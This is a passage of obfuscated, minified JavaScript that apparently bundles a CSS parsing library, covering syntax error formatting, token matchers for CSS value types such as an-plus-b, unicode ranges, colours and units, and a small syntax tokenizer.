pR=0x0;(pq+=0x3*(pM[pm-0x1][kt(0x1036)](0x0,pq-0x1)[kt(0xefb)](/\t/g)||[])[kt(0x21e)])>0x64&&(pR=pq-0x3c+0x3,pq=0x3a);for(let pO=pb;pO<=pk;pO++)pO>=0x0&&pO<pM[kt(0x21e)]&&(pM[pO]=pM[pO][kt(0x6a8)](/\t/g,kt(0xc8c)),pM[pO]=(pR>0x0&&pM[pO][kt(0x21e)]>pR?'…':'')+pM[pO][kt(0x1036)](pR,0x62)+(pM[pO][kt(0x21e)]>pR+0x64-0x1?'…':''));return[pp(pb,pm),new Array(pq+pB+0x2)[kt(0x5b4)]('-')+'^',pp(pm,pk)][kt(0xeb4)](Boolean)[kt(0x5b4)]('\x0a')[kt(0x6a8)](/^(\s+\d+\s+\|\n)+/,'')[kt(0x6a8)](/\n(\s+\d+\s+\|)+$/,'');}function Xp(pf,pm,pq,pZ,pH,pJ=0x1,pp=0x1){const kA=na;return Object[kA(0x31e)](XH(kA(0x92a),pf),{'source':pm,'offset':pq,'line':pZ,'column':pH,'sourceFragment':pM=>XJ({'source':pm,'line':pZ,'column':pH,'baseLine':pJ,'baseColumn':pp},isNaN(pM)?0x0:pM),get 'formattedMessage'(){const kz=kA;return kz(0xd3d)+pf+'\x0a'+XJ({'source':pm,'line':pZ,'column':pH,'baseLine':pJ,'baseColumn':pp},0x2);}});}function XM(pf){const kL=na,pm=this[kL(0xbcf)]();let pq=!0x1;const pZ={'recognizer':pf};for(;!this[kL(0x1073)];){switch(this[kL(0x5b3)]){case Su:this[kL(0x789)]();continue;case SH:pq=!0x0,this[kL(0x789)]();continue;}let pH=pf[kL(0x2e9)][kL(0x39f)](this,pZ);if(void 0x0===pH)break;pq&&(pf[kL(0x6bc)]&&pf[kL(0x6bc)][kL(0x39f)](this,pH,pm,pZ),pq=!0x1),pm[kL(0xa38)](pH);}return pq&&pf[kL(0x6bc)]&&pf[kL(0x6bc)][kL(0x39f)](this,null,pm,pZ),pm;}const Xb=()=>{};function Xk(pf){return function(){return this[pf]();};}function XB(pf){const ku=na,pm=Object[ku(0x5f8)](null);for(const pq of Object[ku(0xe7e)](pf)){const pZ=pf[pq],pH=pZ[ku(0x7eb)]||pZ;pH&&(pm[pq]=pH);}return pm;}var XR=g2(0xf1);const XO=new Set([na(0x44c),na(0x9ee),na(0xbbe)]),XA=(pf,pm)=>{const kV=na;if(pf===Sf&&(pf=pm),kV(0xb90)==typeof pf){const pq=pf[kV(0x4e3)](0x0);return pq>0x7f?0x8000:pq<<0x8;}return pf;},Xz=[[S7,S7],[S7,S8],[S7,SX],[S7,0x8],[S7,'-'],[S7,Sm],[S7,Sq],[S7,SZ],[S7,Sp],[S7,SO],[S9,S7],[S9,S8],[S9,SX],[S9,0x8],[S9,'-'],[S9,Sm],[S9,Sq],[S9,SZ],[S9,Sp],[Sg,S7],[Sg,S8],[Sg,SX],[Sg,0x8],[Sg,'-'],[Sg,Sm],[Sg,Sq],[Sg,SZ],[Sg,Sp],[SZ,S7],[SZ,S8],[SZ,SX],[SZ,0x8],[SZ,'-'],[SZ,Sm],[SZ,Sq],[SZ,SZ],[SZ,Sp],['#',S7],['#',S8],['#',SX],['#',0x8],['#','-'],['#',Sm],['#',Sq],['#',SZ],['#',Sp],['-',S7],['-',S8],['-',SX],['-',0x8],['-','-'],['-',Sm],['-',Sq],['-',SZ],['-',Sp],[Sm,S7],[Sm,S8],[Sm,SX],[Sm,0x8],[Sm,Sm],[Sm,Sq],[Sm,SZ],[Sm,'%'],[Sm,Sp],['@',S7],['@',S8],['@',SX],['@',0x8],['@','-'],['@',Sp],['.',Sm],['.',Sq],['.',SZ],['+',Sm],['+',Sq],['+',SZ],['/','*']],XL=Xz[na(0xb8a)]([[S7,Sg],[SZ,Sg],[Sg,Sg],[S9,SO],[S9,SS],[S9,SM],[Sq,Sq],[Sq,SZ],[Sq,S8],[Sq,'-'],[SA,S7],[SA,S8],[SA,Sq],[SA,SZ],[SA,Sg],[SA,'-']]);function Xu(pf){const kw=na,pm=new Set(pf[kw(0x3f3)](([pq,pZ])=>XA(pq)<<0x10|XA(pZ)));return function(pq,pZ,pH){const kQ=kw,pJ=XA(pZ,pH),pp=pH[kQ(0x4e3)](0x0);return(0x2d===pp&&pZ!==S7&&pZ!==S8&&pZ!==Sp||0x2b===pp?pm[kQ(0xb89)](pq<<0x10|pp<<0x8):pm[kQ(0xb89)](pq<<0x10|pJ))&&this[kQ(0x98d)]('\x20',SH,!0x0),pJ;};}const XV=Xu(Xz),Xw=Xu(XL);function XQ(pf,pm){const kr=na;if(kr(0xde5)!=typeof pm)pf[kr(0xb3e)][kr(0x4fc)](this[kr(0x4f1)],this);else{let pq=null;pf[kr(0xb3e)][kr(0x4fc)](pZ=>{const kh=kr;null!==pq&&pm[kh(0x39f)](this,pq),this[kh(0x4f1)](pZ),pq=pZ;});}}function Xh(pf){Xm(pf,(pm,pq,pZ)=>{const kj=a2S;this[kj(0xca9)](pm,pf[kj(0xda1)](pq,pZ));});}const {hasOwnProperty:Xj}=Object[na(0x623)],XI=function(){};function Xy(pf){const kI=na;return kI(0xde5)==typeof pf?pf:XI;}function XW(pf,pm){return function(pq,pZ,pH){const ky=a2S;pq[ky(0x39c)]===pm&&pf[ky(0x39f)](this,pq,pZ,pH);};}function Xx(pf,pm){const kW=na,pq=pm[kW(0xa65)],pZ=[];for(const pH in pq){if(!0x1===Xj[kW(0x39f)](pq,pH))continue;let pJ=pq[pH];const pp={'name':pH,'type':!0x1,'nullable':!0x1};Array[kW(0xae5)](pJ)||(pJ=[pJ]);for(const pM of pJ)null===pM?pp[kW(0xcfe)]=!0x0:kW(0xb90)==typeof pM?pp[kW(0x39c)]=kW(0x4f1):Array[kW(0xae5)](pM)&&(pp[kW(0x39c)]=kW(0xc3c));pp[kW(0x39c)]&&pZ[kW(0xa38)](pp);}return pZ[kW(0x21e)]?{'context':pm[kW(0x104c)],'fields':pZ}:null;}function XF(pf,pm){const kx=na,pq=pf[kx(0xe00)][kx(0xda1)](),pZ=pf[kx(0x451)],pH=kx(0xb90)==typeof pZ;return pm&&pq[kx(0xebb)](),function(pJ,pp,pM,pb){const kF=kx;let pk;pH&&(pk=pp[pZ],pp[pZ]=pJ);for(const pB of pq){const pR=pJ[pB[kF(0x4ef)]];if(!pB[kF(0xcfe)]||pR){if(kF(0xc3c)===pB[kF(0x39c)]){if(pm?pR[kF(0x479)](pb,!0x1):pR[kF(0xff1)](pb,!0x1))return!0x0;}else{if(pM(pR))return!0x0;}}}pH&&(pp[pZ]=pk);};}function Xv({StyleSheet:pf,Atrule:pm,Rule:pq,Block:pZ,DeclarationList:pH}){return{'Atrule':{'StyleSheet':pf,'Atrule':pm,'Rule':pq,'Block':pZ},'Rule':{'StyleSheet':pf,'Atrule':pm,'Rule':pq,'Block':pZ},'Declaration':{'StyleSheet':pf,'Atrule':pm,'Rule':pq,'Block':pZ,'DeclarationList':pH}};}function XE(pf){return pf;}function XG(pf,pm,pq,pZ){const ke=na;let pH;switch(pf[ke(0x39c)]){case ke(0xcf0):pH=function(pJ,pp,pM,pb){const kl=ke,pk='\x20'===pJ[kl(0x5df)]||pb?pJ[kl(0x5df)]:'\x20'+pJ[kl(0x5df)]+'\x20',pB=pJ[kl(0xbe0)][kl(0x3f3)](pR=>XG(pR,pp,pM,pb))[kl(0x5b4)](pk);return pJ[kl(0xc93)]||pM?(pb||','===pB[0x0]?'[':'[\x20')+pB+(pb?']':'\x20]'):pB;}(pf,pm,pq,pZ)+(pf[ke(0xe0e)]?'!':'');break;case ke(0x8b7):return XG(pf[ke(0x950)],pm,pq,pZ)+pm(function(pJ){const {min:pp,max:pM,comma:pb}=pJ;return 0x0===pp&&0x0===pM?pb?'#?':'*':0x0===pp&&0x1===pM?'?':0x1===pp&&0x0===pM?pb?'#':'+':0x1===pp&&0x1===pM?'':(pb?'#':'')+(pp===pM?'{'+pp+'}':'{'+pp+','+(0x0!==pM?pM:'')+'}');}(pf),pf);case ke(0x89d):pH=ke(0x461)+XG(pf[ke(0x950)],pm,pq,pZ)+']>';break;case ke(0x629):pH='<'+pf[ke(0x4ef)]+(pf[ke(0x8f7)]?pm(function(pJ){const kv=ke;if(kv(0xf77)===pJ[kv(0x39c)])return'\x20['+(null===pJ[kv(0xca5)]?'-∞':pJ[kv(0xca5)])+','+(null===pJ[kv(0x4b6)]?'∞':pJ[kv(0x4b6)])+']';throw new Error(kv(0x101e)+pJ[kv(0x39c)]+'`');}(pf[ke(0x8f7)]),pf[ke(0x8f7)]):'')+'>';break;case ke(0x3d8):pH='<\x27'+pf[ke(0x4ef)]+'\x27>';break;case ke(0xdfe):pH=pf[ke(0x4ef)];break;case ke(0x422):pH='@'+pf[ke(0x4ef)];break;case ke(0x6b0):pH=pf[ke(0x4ef)]+'(';break;case ke(0xd91):case ke(0x567):pH=pf[ke(0x731)];break;case ke(0xe23):pH=',';break;default:throw new Error(ke(0x101e)+pf[ke(0x39c)]+'`');}return pm(pH,pf);}function XN(pf,pm){const kE=na;let pq=XE,pZ=!0x1,pH=!0x1;return kE(0xde5)==typeof pm?pq=pm:pm&&(pZ=Boolean(pm[kE(0xe06)]),pH=Boolean(pm[kE(0xaf9)]),kE(0xde5)==typeof pm[kE(0xa4e)]&&(pq=pm[kE(0xa4e)])),XG(pf,pq,pZ,pH);}const XY={'offset':0x0,'line':0x1,'column':0x1};function XK(pf,pm){const kG=na,pq=pf&&pf[kG(0x6e1)]&&pf[kG(0x6e1)][pm];return pq?kG(0x93e)in pq?XD(pq):pq:null;}function XD({offset:pf,line:pm,column:pq},pZ){const kN=na,pH={'offset':pf,'line':pm,'column':pq};if(pZ){const pJ=pZ[kN(0x464)](/\n|\r\n?|\f/);pH[kN(0xe22)]+=pZ[kN(0x21e)],pH[kN(0x93e)]+=pJ[kN(0x21e)]-0x1,pH[kN(0x2ef)]=0x1===pJ[kN(0x21e)]?pH[kN(0x2ef)]+pZ[kN(0x21e)]:pJ[kN(0x348)]()[kN(0x21e)]+0x1;}return pH;}const Xd=function(pf,pm){const kY=na,pq=XH(kY(0xdad),pf+(pm?'\x20`'+pm+'`':''));return pq[kY(0x665)]=pm,pq;},XC=function(pf,pm,pq,pZ){const kK=na,pH=XH(kK(0xf75),pf),{css:pJ,mismatchOffset:pp,mismatchLength:pM,start:pb,end:pk}=function(pB,pR){const kD=kK,pO=pB[kD(0x818)],pA=pB[kD(0x9db)],pz=pA<pO[kD(0x21e)]&&pO[pA][kD(0x4f1)]||null,pL=pz!==pR?pz:null;let pu,pV,pw=0x0,pQ=0x0,ph=0x0,pj='';for(let pI=0x0;pI<pO[kD(0x21e)];pI++){const py=pO[pI][kD(0x731)];pI===pA&&(pQ=py[kD(0x21e)],pw=pj[kD(0x21e)]),null!==pL&&pO[pI][kD(0x4f1)]===pL&&(pI<=pA?ph++:ph=0x0),pj+=py;}return pA===pO[kD(0x21e)]||ph>0x1?(pu=XK(pL||pR,kD(0xb16))||XD(XY,pj),pV=XD(pu)):(pu=XK(pL,kD(0x4d1))||XD(XK(pR,kD(0x4d1))||XY,pj[kD(0xda1)](0x0,pw)),pV=XK(pL,kD(0xb16))||XD(pu,pj[kD(0x1036)](pw,pQ))),{'css':pj,'mismatchOffset':pw,'mismatchLength':pQ,'start':pu,'end':pV};}(pZ,pq);return pH[kK(0x6fc)]=pf,pH[kK(0xe2f)]=pm?XN(pm):kK(0xdfa),pH[kK(0xb43)]=pJ,pH[kK(0xb04)]=pp,pH[kK(0x254)]=pM,pH[kK(0xa60)]=pf+kK(0xa40)+pH[kK(0xe2f)]+kK(0x1034)+(pJ||kK(0xe08))+kK(0x23a)+new Array(pH[kK(0xb04)]+0x1)[kK(0x5b4)]('-')+'^',Object[kK(0x31e)](pH,pb),pH[kK(0x6e1)]={'source':pq&&pq[kK(0x6e1)]&&pq[kK(0x6e1)][kK(0x390)]||kK(0x4c7),'start':pb,'end':pk},pH;},XU=new Map(),XP=new Map(),XT=0x2d,a0=function(pf){const kd=na;if(XU[kd(0xb89)](pf))return XU[kd(0xdaa)](pf);const pm=pf[kd(0xf85)]();let pq=XU[kd(0xdaa)](pm);if(void 0x0===pq){const pZ=a2(pm,0x0),pH=pZ?'':a3(pm,0x0);pq=Object[kd(0xb05)]({'basename':pm[kd(0x1036)](pH[kd(0x21e)]),'name':pm,'prefix':pH,'vendor':pH,'custom':pZ});}return XU[kd(0xd1c)](pf,pq),pq;},a1=function(pf){const kC=na;if(XP[kC(0xb89)](pf))return XP[kC(0xdaa)](pf);let pm=pf,pq=pf[0x0];'/'===pq?pq='/'===pf[0x1]?'//':'/':'_'!==pq&&'*'!==pq&&'$'!==pq&&'#'!==pq&&'+'!==pq&&'&'!==pq&&(pq='');const pZ=a2(pm,pq[kC(0x21e)]);if(!pZ&&(pm=pm[kC(0xf85)](),XP[kC(0xb89)](pm))){const pM=XP[kC(0xdaa)](pm);return XP[kC(0xd1c)](pf,pM),pM;}const pH=pZ?'':a3(pm,pq[kC(0x21e)]),pJ=pm[kC(0x1036)](0x0,pq[kC(0x21e)]+pH[kC(0x21e)]),pp=Object[kC(0xb05)]({'basename':pm[kC(0x1036)](pJ[kC(0x21e)]),'name':pm[kC(0x1036)](pq[kC(0x21e)]),'hack':pq,'vendor':pH,'prefix':pJ,'custom':pZ});return XP[kC(0xd1c)](pf,pp),pp;};function a2(pf,pm){const kU=na;return pm=pm||0x0,pf[kU(0x21e)]-pm>=0x2&&pf[kU(0x4e3)](pm)===XT&&pf[kU(0x4e3)](pm+0x1)===XT;}function a3(pf,pm){const kP=na;if(pm=pm||0x0,pf[kP(0x21e)]-pm>=0x3&&pf[kP(0x4e3)](pm)===XT&&pf[kP(0x4e3)](pm+0x1)!==XT){const pq=pf[kP(0x4e1)]('-',pm+0x2);if(-0x1!==pq)return pf[kP(0x6ff)](pm,pq+0x1);}return'';}const a4=[na(0x9e4),na(0xd2a),na(0x40c),na(0x4dd),na(0xaec)],a5=0x2d,a6=!0x0;function a7(pf,pm){const kT=na;return null!==pf&&pf[kT(0x39c)]===Sf&&pf[kT(0x731)][kT(0x4e3)](0x0)===pm;}function a8(pf,pm,pq){const B0=na;for(;null!==pf&&(pf[B0(0x39c)]===SH||pf[B0(0x39c)]===Su);)pf=pq(++pm);return pm;}function a9(pf,pm,pq,pZ){const B1=na;if(!pf)return 0x0;const pH=pf[B1(0x731)][B1(0x4e3)](pm);if(0x2b===pH||pH===a5){if(pq)return 0x0;pm++;}for(;pm<pf[B1(0x731)][B1(0x21e)];pm++)if(!Sw(pf[B1(0x731)][B1(0x4e3)](pm)))return 0x0;return pZ+0x1;}function ag(pf,pm,pq){const B2=na;let pZ=!0x1,pH=a8(pf,pm,pq);if(null===(pf=pq(pH)))return pm;if(pf[B2(0x39c)]!==Sm){if(!a7(pf,0x2b)&&!a7(pf,a5))return pm;if(pZ=!0x0,pH=a8(pq(++pH),pH,pq),null===(pf=pq(pH))||pf[B2(0x39c)]!==Sm)return 0x0;}if(!pZ){const pJ=pf[B2(0x731)][B2(0x4e3)](0x0);if(0x2b!==pJ&&pJ!==a5)return 0x0;}return a9(pf,pZ?0x0:0x1,pZ,pH);}function aS(pf,pm){const B3=na;return null!==pf&&pf[B3(0x39c)]===Sf&&pf[B3(0x731)][B3(0x4e3)](0x0)===pm;}function aX(pf,pm,pq){const B4=na;let pZ=0x0;for(let pH=pm;pH<pf[B4(0x731)][B4(0x21e)];pH++){const pJ=pf[B4(0x731)][B4(0x4e3)](pH);if(0x2d===pJ&&pq&&0x0!==pZ)return aX(pf,pm+pZ+0x1,!0x1),0x6;if(!SQ(pJ))return 0x0;if(++pZ>0x6)return 0x0;}return pZ;}function af(pf,pm,pq){if(!pf)return 0x0;for(;aS(pq(pm),0x3f);){if(++pf>0x6)return 0x0;pm++;}return pm;}const am=[na(0x711),na(0x55a),na(0xe0b)],aq=new Map([[S8,SA],[SO,SA],[SB,SR],[Sz,SL]]);function aZ(pf,pm){const B5=na;return pm<pf[B5(0x21e)]?pf[B5(0x4e3)](pm):0x0;}function aH(pf,pm){const B6=na;return SU(pf,0x0,pf[B6(0x21e)],pm);}function aJ(pf,pm){const B7=na;for(let pq=0x0;pq<pm[B7(0x21e)];pq++)if(aH(pf,pm[pq]))return!0x0;return!0x1;}function ap(pf,pm){const B8=na;return pm===pf[B8(0x21e)]-0x2&&0x5c===aZ(pf,pm)&&Sw(aZ(pf,pm+0x1));}function aM(pf,pm,pq){const B9=na;if(pf&&B9(0xf77)===pf[B9(0x39c)]){const pZ=Number(void 0x0!==pq&&pq!==pm[B9(0x21e)]?pm[B9(0x1036)](0x0,pq):pm);if(isNaN(pZ))return!0x0;if(null!==pf[B9(0xca5)]&&pZ<pf[B9(0xca5)]&&B9(0xb90)!=typeof pf[B9(0xca5)])return!0x0;if(null!==pf[B9(0x4b6)]&&pZ>pf[B9(0x4b6)]&&B9(0xb90)!=typeof pf[B9(0x4b6)])return!0x0;}return!0x1;}function ab(pf){return function(pm,pq,pZ){const Bg=a2S;return null===pm?0x0:pm[Bg(0x39c)]===S8&&aJ(pm[Bg(0x731)],am)?function(pH,pJ){const BS=Bg;let pp=0x0,pM=[],pb=0x0;pk:do{switch(pH[BS(0x39c)]){case SL:case SA:case SR:if(pH[BS(0x39c)]!==pp)break pk;if(pp=pM[BS(0x348)](),0x0===pM[BS(0x21e)]){pb++;break pk;}break;case S8:case SO:case SB:case Sz:pM[BS(0xa38)](pp),pp=aq[BS(0xdaa)](pH[BS(0x39c)]);}pb++;}while(pH=pJ(pb));return pb;}(pm,pq):pf(pm,pq,pZ);};}function ak(pf){return function(pm){const BX=a2S;return null===pm||pm[BX(0x39c)]!==pf?0x0:0x1;};}function aB(pf){const Ba=na;return null===pf||pf[Ba(0x39c)]!==S7||0x2d!==aZ(pf[Ba(0x731)],0x0)||0x2d!==aZ(pf[Ba(0x731)],0x1)?0x0:0x1;}function aR(pf){return pf&&(pf=new Set(pf)),function(pm,pq,pZ){const Bo=a2S;if(null===pm||pm[Bo(0x39c)]!==SZ)return 0x0;const pH=X2(pm[Bo(0x731)],0x0);if(null!==pf){const pJ=pm[Bo(0x731)][Bo(0x4e1)]('\x5c',pH),pp=-0x1!==pJ&&ap(pm[Bo(0x731)],pJ)?pm[Bo(0x731)][Bo(0x6ff)](pH,pJ):pm[Bo(0x731)][Bo(0x1036)](pH);if(!0x1===pf[Bo(0xb89)](pp[Bo(0xf85)]()))return 0x0;}return aM(pZ,pm[Bo(0x731)],pH)?0x0:0x1;};}function aO(pf){const Bf=na;return Bf(0xde5)!=typeof pf&&(pf=function(){return 0x0;}),function(pm,pq,pZ){const Bm=Bf;return null!==pm&&pm[Bm(0x39c)]===Sm&&0x0===Number(pm[Bm(0x731)])?0x1:pf(pm,pq,pZ);};}const aA={'ident-token':ak(S7),'function-token':ak(S8),'at-keyword-token':ak(S9),'hash-token':ak(Sg),'string-token':ak(SS),'bad-string-token':ak(0x6),'url-token':ak(SX),'bad-url-token':ak(0x8),'delim-token':ak(Sf),'number-token':ak(Sm),'percentage-token':ak(Sq),'dimension-token':ak(SZ),'whitespace-token':ak(SH),'CDO-token':ak(SJ),'CDC-token':ak(Sp),'colon-token':ak(SM),'semicolon-token':ak(Sb),'comma-token':ak(Sk),'[-token':ak(SB),']-token':ak(SR),'(-token':ak(SO),')-token':ak(SA),'{-token':ak(Sz),'}-token':ak(SL)},az={'string':ak(SS),'ident':ak(S7),'percentage':ab(function(pf,pm,pq){const Bq=na;return null===pf||pf[Bq(0x39c)]!==Sq||aM(pq,pf[Bq(0x731)],pf[Bq(0x731)][Bq(0x21e)]-0x1)?0x0:0x1;}),'zero':aO(),'number':ab(function(pf,pm,pq){const BZ=na;if(null===pf)return 0x0;const pZ=X2(pf[BZ(0x731)],0x0);return pZ===pf[BZ(0x731)][BZ(0x21e)]||ap(pf[BZ(0x731)],pZ)?aM(pq,pf[BZ(0x731)],pZ)?0x0:0x1:0x0;}),'integer':ab(function(pf,pm,pq){const BH=na;if(null===pf||pf[BH(0x39c)]!==Sm)return 0x0;let pZ=0x2b===aZ(pf[BH(0x731)],0x0)||0x2d===aZ(pf[BH(0x731)],0x0)?0x1:0x0;for(;pZ<pf[BH(0x731)][BH(0x21e)];pZ++)if(!Sw(aZ(pf[BH(0x731)],pZ)))return 0x0;return aM(pq,pf[BH(0x731)],pZ)?0x0:0x1;}),'custom-ident':function(pf){const BJ=na;if(null===pf||pf[BJ(0x39c)]!==S7)return 0x0;const pm=pf[BJ(0x731)][BJ(0xf85)]();return aJ(pm,a4)||aH(pm,BJ(0xe37))?0x0:0x1;},'dashed-ident':aB,'custom-property-name':function(pf){const Bp=na;return aB(pf)?'--'===pf[Bp(0x731)]?0x0:0x1:0x0;},'hex-color':function(pf){const BM=na;if(null===pf||pf[BM(0x39c)]!==Sg)return 0x0;const pm=pf[BM(0x731)][BM(0x21e)];if(0x4!==pm&&0x5!==pm&&0x7!==pm&&0x9!==pm)return 0x0;for(let pq=0x1;pq<pm;pq++)if(!SQ(aZ(pf[BM(0x731)],pq)))return 0x0;return 0x1;},'id-selector':function(pf){const Bb=na;return null===pf||pf[Bb(0x39c)]!==Sg?0x0:Sv(aZ(pf[Bb(0x731)],0x1),aZ(pf[Bb(0x731)],0x2),aZ(pf[Bb(0x731)],0x3))?0x1:0x0;},'an-plus-b':function(pf,pm){const Bi=na;let pq=0x0;if(!pf)return 0x0;if(pf[Bi(0x39c)]===Sm)return a9(pf,0x0,!0x1,pq);if(pf[Bi(0x39c)]===S7&&pf[Bi(0x731)][Bi(0x4e3)](0x0)===a5){if(!SC(pf[Bi(0x731)],0x1,0x6e))return 0x0;switch(pf[Bi(0x731)][Bi(0x21e)]){case 0x2:return ag(pm(++pq),pq,pm);case 0x3:return pf[Bi(0x731)][Bi(0x4e3)](0x2)!==a5?0x0:(pq=a8(pm(++pq),pq,pm),a9(pf=pm(pq),0x0,a6,pq));default:return pf[Bi(0x731)][Bi(0x4e3)](0x2)!==a5?0x0:a9(pf,0x3,a6,pq);}}else{if(pf[Bi(0x39c)]===S7||a7(pf,0x2b)&&pm(pq+0x1)[Bi(0x39c)]===S7){if(pf[Bi(0x39c)]!==S7&&(pf=pm(++pq)),null===pf||!SC(pf[Bi(0x731)],0x0,0x6e))return 0x0;switch(pf[Bi(0x731)][Bi(0x21e)]){case 0x1:return ag(pm(++pq),pq,pm);case 0x2:return pf[Bi(0x731)][Bi(0x4e3)](0x1)!==a5?0x0:(pq=a8(pm(++pq),pq,pm),a9(pf=pm(pq),0x0,a6,pq));default:return pf[Bi(0x731)][Bi(0x4e3)](0x1)!==a5?0x0:a9(pf,0x2,a6,pq);}}else{if(pf[Bi(0x39c)]===SZ){let pZ=pf[Bi(0x731)][Bi(0x4e3)](0x0),pH=0x2b===pZ||pZ===a5?0x1:0x0,pJ=pH;for(;pJ<pf[Bi(0x731)][Bi(0x21e)]&&Sw(pf[Bi(0x731)][Bi(0x4e3)](pJ));pJ++);return pJ===pH?0x0:SC(pf[Bi(0x731)],pJ,0x6e)?pJ+0x1===pf[Bi(0x731)][Bi(0x21e)]?ag(pm(++pq),pq,pm):pf[Bi(0x731)][Bi(0x4e3)](pJ+0x1)!==a5?0x0:pJ+0x2===pf[Bi(0x731)][Bi(0x21e)]?(pq=a8(pm(++pq),pq,pm),a9(pf=pm(pq),0x0,a6,pq)):a9(pf,pJ+0x2,a6,pq):0x0;}}}return 0x0;},'urange':function(pf,pm){const Bn=na;let pq=0x0;if(null===pf||pf[Bn(0x39c)]!==S7||!SC(pf[Bn(0x731)],0x0,0x75))return 0x0;if(null===(pf=pm(++pq)))return 0x0;if(aS(pf,0x2b))return null===(pf=pm(++pq))?0x0:pf[Bn(0x39c)]===S7?af(aX(pf,0x0,!0x0),++pq,pm):aS(pf,0x3f)?af(0x1,++pq,pm):0x0;if(pf[Bn(0x39c)]===Sm){const pZ=aX(pf,0x1,!0x0);return 0x0===pZ?0x0:null===(pf=pm(++pq))?pq:pf[Bn(0x39c)]===SZ||pf[Bn(0x39c)]===Sm?function(pH){const Bk=Bn;return 0x2d===pH[Bk(0x731)][Bk(0x4e3)](0x0);}(pf)&&aX(pf,0x1,!0x1)?pq+0x1:0x0:af(pZ,pq,pm);}return pf[Bn(0x39c)]===SZ?af(aX(pf,0x1,!0x0),++pq,pm):0x0;},'declaration-value':function(pf,pm){const BB=na;if(!pf)return 0x0;let pq=0x0,pZ=[],pH=0x0;pJ:do{switch(pf[BB(0x39c)]){case 0x6:case 0x8:break pJ;case SL:case SA:case SR:if(pf[BB(0x39c)]!==pq)break pJ;pq=pZ[BB(0x348)]();break;case Sb:if(0x0===pq)break pJ;break;case Sf:if(0x0===pq&&'!'===pf[BB(0x731)])break pJ;break;case S8:case SO:case SB:case Sz:pZ[BB(0xa38)](pq),pq=aq[BB(0xdaa)](pf[BB(0x39c)]);}pH++;}while(pf=pm(pH));return pH;},'any-value':function(pf,pm){const Bc=na;if(!pf)return 0x0;let pq=0x0,pZ=[],pH=0x0;pJ:do{switch(pf[Bc(0x39c)]){case 0x6:case 0x8:break pJ;case SL:case SA:case SR:if(pf[Bc(0x39c)]!==pq)break pJ;pq=pZ[Bc(0x348)]();break;case S8:case SO:case SB:case Sz:pZ[Bc(0xa38)](pq),pq=aq[Bc(0xdaa)](pf[Bc(0x39c)]);}pH++;}while(pf=pm(pH));return pH;}};function aL(pf){const {angle:pm,decibel:pq,frequency:pZ,flex:pH,length:pJ,resolution:pp,semitones:pM,time:pb}=pf||{};return{'dimension':ab(aR(null)),'angle':ab(aR(pm)),'decibel':ab(aR(pq)),'frequency':ab(aR(pZ)),'flex':ab(aR(pH)),'length':ab(aO(aR(pJ))),'resolution':ab(aR(pp)),'semitones':ab(aR(pM)),'time':ab(aR(pb))};}const au=['cm','mm','q','in','pt','pc','px','em',na(0xbce),'ex',na(0xa57),na(0x618),na(0x7f0),'ch',na(0x34a),'ic',na(0x732),'lh',na(0x714),'vw',na(0x942),na(0x76f),na(0xc75),'vh',na(0xa78),na(0x46e),na(0x1047),'vi',na(0x29f),na(0x8ba),na(0x827),'vb',na(0x47b),na(0xb68),na(0x316),na(0xb36),na(0xc33),na(0x21d),na(0x54a),na(0x858),na(0x82c),na(0x664),na(0xd11),na(0x7de),na(0x6c0),na(0x726),na(0x7cb),na(0x20c),na(0x3b5)],aV=[na(0xbcd),na(0x30e),na(0xda3),na(0x81f)],aw=['s','ms'],aQ=['hz',na(0x9eb)],ah=[na(0x984),na(0x72e),na(0x366),'x'],aj=['fr'],aI=['db'],ay=['st'];function aW(pf,pm,pq){const Bs=na;return Object[Bs(0x31e)](XH(Bs(0x92a),pf),{'input':pm,'offset':pq,'rawMessage':pf,'message':pf+Bs(0xa0b)+pm+Bs(0x321)+new Array((pq||pm[Bs(0x21e)])+0x1)[Bs(0x5b4)]('-')+'^'});}const ax=new Uint8Array(0x80)[na(0x3f3)]((pf,pm)=>/[a-zA-Z0-9\-]/[na(0x48b)](String[na(0xfe5)](pm))?0x1:0x0);class aF{constructor(pf){const BR=na;this[BR(0xff6)]=pf,this[BR(0x9be)]=0x0;}[na(0x4e3)](pf){const BO=na;return pf<this[BO(0xff6)][BO(0x21e)]?this[BO(0xff6)][BO(0x4e3)](pf):0x0;}[na(0x5f5)](){const Bt=na;return this[Bt(0x4e3)](this[Bt(0x9be)]);}[na(0x2f4)](pf=this[na(0x5f5)]()){return pf<0x80&&0x1===ax[pf];}[na(0xb00)](){const BA=na;return this[BA(0x4e3)](this[BA(0x9be)]+0x1);}[na(0x657)](pf){const Bz=na;return this[Bz(0x4e3)](this[Bz(0x329)](pf));}[na(0xab2)](){const BL=na;this[BL(0x9be)]=this[BL(0x329)](this[BL(0x9be)]);}[na(0x329)](pf){const Bu=na;for(;pf<this[Bu(0xff6)][Bu(0x21e)];pf++){const pm=this[Bu(0xff6)][Bu(0x4e3)](pf);if(0xd!==pm&&0xa!==pm&&0xc!==pm&&0x20!==pm&&0x9!==pm)break;}return pf;}[na(0x6d0)](pf){const BV=na;return this[BV(0xff6)][BV(0x6ff)](this[BV(0x9be)],this[BV(0x9be)]=pf);}[na(0xfef)](pf){const Bw=na;this[Bw(0x5f5)]()!==pf&&this[Bw(0x584)](Bw(0xad1)+String[Bw(0xfe5)](pf)+'`'),this[Bw(0x9be)]++;}[na(0xe92)](){const BQ=na;return this[BQ(0x9be)]<this[BQ(0xff6)][BQ(0x21e)]?this[BQ(0xff6)][BQ(0xa9b)](this[BQ(0x9be)]++):'';}[na(0x584)](pf){const Br=na;throw new aW(pf,this[Br(0xff6)],this[Br(0x9be)]);}[na(0x75a)](){const Bh=na;return this[Bh(0x6d0)](this[Bh(0x329)](this[Bh(0x9be)]));}[na(0x98a)](){const Bj=na;let pf=this[Bj(0x9be)];for(;pf<this[Bj(0xff6)][Bj(0x21e)];pf++){const pm=this[Bj(0xff6)][Bj(0x4e3)](pf);if(pm>=0x80||0x0===ax[pm])break;}return this[Bj(0x9be)]===pf&&this[Bj(0x584)](Bj(0x8b9)),this[Bj(0x6d0)](pf);}[na(0xb25)](){const BI=na;let pf=this[BI(0x9be)];for(;pf<this[BI(0xff6)][BI(0x21e)];pf++){const pm=this[BI(0xff6)][BI(0x4e3)](pf);if(pm<0x30||pm>0x39)break;}return this[BI(0x9be)]===pf&&this[BI(0x584)](BI(0xd2c)),this[BI(0x6d0)](pf);}[na(0x759)](){const By=na,pf=this[By(0xff6)][By(0x4e1)]('\x27',this[By(0x9be)]+0x1);return-0x1===pf&&(this[By(0x9be)]=this[By(0xff6)][By(0x21e)],this[By(0x584)](By(0xbef))),this[By(0x6d0)](pf+0x1);}}const 